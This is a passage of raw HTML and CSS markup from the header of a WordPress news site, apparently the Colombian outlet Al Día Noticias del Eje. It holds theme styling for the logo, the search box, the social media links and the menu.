                        vertical-align: middle;
                    }
                    .tdi_28.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_28{
padding-right:46px !important;
padding-left:50px !important;
position:relative;
}

.tdi_28 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_27_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_27_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://aldianoticiaseje.com/wp-content/uploads/2021/05/header-6-1.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.tdi_27_rand_style{
background-color:#010544 !important;
}
 </style></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_30{
                    vertical-align: baseline;
                }.tdi_30 > .wpb_wrapper,
				.tdi_30 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_30 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_30 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>
/* custom css */
.tdi_31 .tdb-logo-a,
                .tdi_31 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_31 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31 .tdb-logo-img{
                    max-width: 212px;
                }.tdi_31 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_31 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_31 .tdb-logo-text-title{
                    display: block;
                }.tdi_31 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_31 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://aldianoticiaseje.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://aldianoticiaseje.com/wp-content/uploads/2021/05/logo.jpg" src="https://aldianoticiaseje.com/wp-content/uploads/2021/05/logo.jpg" alt="Logo"  title=""  width="212" height="168" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_33 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_34 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

.tdi_34{
margin-top:5px !important;
margin-right:120px !important;
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdi_34 .tdb-head-search-btn i{
                    font-size: 25px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #ffffff;
                }.tdi_34 .tdb-head-search-btn svg{
                    width: 25px;
                }.tdi_34 .tdb-search-icon-svg{
                    width: 60px;
					height: 60px;
                }.tdi_34{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_34 .tdb-search-txt{
                    top: 0px;
                }.tdi_34 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_34 .tdb-drop-down-search-inner,
                .tdi_34 .tdb-search-form,
                .tdi_34 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_34 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_34 .result-msg{
                    text-align: center;
                }.tdi_34 .tdb-head-search-btn svg,
                .tdi_34 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_34 .tdb-head-search-btn:hover i{
                    color: #fb8605;
                }.tdi_34 .tdb-head-search-btn:hover svg,
                .tdi_34 .tdb-head-search-btn:hover svg *{
                    fill: #fb8605;
                }.tdi_34 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_34 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_34 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_34 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_34 .entry-thumb{
					background-position: center 50%;
				}.tdi_34 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_34 .td-image-container,
				.ie11 .tdi_34 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_34 .td-module-meta-info,
				.ie11 .tdi_34 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_34 .td-post-vid-time{
					display: block;
				}.tdi_34 .td-module-meta-info{
					padding: 2px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_34 .entry-title{
					margin: 0 0 5px;
				}.tdi_34 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_34 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_34 .td-read-more{
					display: none;
				}.tdi_34 .td-author-date{
					display: inline;
				}.tdi_34 .td-post-author-name{
					display: none;
				}.tdi_34 .entry-review-stars{
					display: none;
				}.tdi_34 .td-icon-star,
                .tdi_34 .td-icon-star-empty,
                .tdi_34 .td-icon-star-half{
					font-size: 15px;
				}.tdi_34 .td-module-comments{
					display: none;
				}.tdi_34 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://aldianoticiaseje.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_35 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>

/* inline tdc_css att */

.tdi_35{
margin-top:10px !important;
padding-right:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35{
margin-top:10px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_35{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tds-social2 .tdm-social-item-wrap i,
                .tds-social2 .tdm-social-item-wrap .tdm-social-text{
                  color: #000;
                }.tds-social2 .tdm-social-item-wrap:hover i,
                .tds-social2 .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #4db2ec;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-behance{
                  color: #000000;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-blogger{
                  color: #ffa900;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-dribbble{
                  color: #ea4c89;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-facebook{
                  color: #3B5998;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-flickr{
                  color: #ff0084;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-instagram{
                  color: #3f729b;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-lastfm{
                  color: #ce2127;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-linkedin{
                  color: #007bb6;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-pinterest{
                  color: #cb2027;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-rss{
                  color: #f36f24;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-soundcloud{
                  color: #ff5500;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-tumblr{
                  color: #32506d;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-twitter{
                  color: #00aced;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-vimeo{
                  color: #5289cc;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-youtube{
                  color: #bb0000;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-vk{
                  color: #507299;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-naver{
                  color: #3ec729;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-discord{
                  color: #7289DA;
                }.tdi_36 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 46.8px;
				}.tdi_36 .tdm-social-item i.td-icon-twitter,
				.tdi_36 .tdm-social-item i.td-icon-linkedin,
				.tdi_36 .tdm-social-item i.td-icon-pinterest,
				.tdi_36 .tdm-social-item i.td-icon-blogger,
				.tdi_36 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_36 .tdm-social-item{
					width: 46.8px;
					height: 46.8px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_36 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_36.tds-social2 .tdm-social-item i,
				body .tds-team-member2 .tdi_36.tds-social2 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_36.tds-social2 .tdm-social-item-wrap:hover i{
					color: #ff9000;
				}.tdi_36 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 26.4px;
				}.tdi_36 .tdm-social-item i.td-icon-twitter,
				.tdi_36 .tdm-social-item i.td-icon-linkedin,
				.tdi_36 .tdm-social-item i.td-icon-pinterest,
				.tdi_36 .tdm-social-item i.td-icon-blogger,
				.tdi_36 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_36 .tdm-social-item{
					width: 26.4px;
					height: 26.4px;
				}
}
</style><div class="tdm-social-wrapper tds-social2 tdi_36"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Aldia.Noticiasderisaralda/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Aldia.Noticiasderisaralda/" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/aldia.noticia?utm_med"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://instagram.com/aldia.noticia?utm_med" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/AlDiaNoticiasE"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/AlDiaNoticiasE" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCa-w-yUQnOGCwPdB-YhHmKQ"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCa-w-yUQnOGCwPdB-YhHmKQ" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_37" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_38  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_38,
                .tdi_38 .tdc-columns{
                    min-height: 0;
                }.tdi_38:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px -4px 4px 0px rgba(0,0,0,0.02);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_38,
				.tdi_38 .tdc-columns{
				    display: block;
				}.tdi_38 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_38{
justify-content:center !important;
text-align:center !important;
}

.tdi_38 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
				.tdi_40 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_40 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_40 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_40 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon tdi_41 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41"   >
<style>

/* inline tdc_css att */

.tdi_41{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_41 i{
				    font-size: 30px;
				    text-align: center;
				
				    width: 48px;
				    height: 48px;
				    line-height: 48px;
				}.tdi_41 i,
				.tdi_41 .tds-icon-svg-wrap{
				    position: relative;
				    top: 6px;
				}.tdi_41{
				    display: inline-block;
				}
</style><a href="https://aldianoticiaseje.com/"  aria-label="icon">
<style>
.tdi_42{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_42:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-home tdi_42 td-fix-index"></i></a></div><div class="td_block_wrap tdb_header_menu tdi_43 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
margin-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
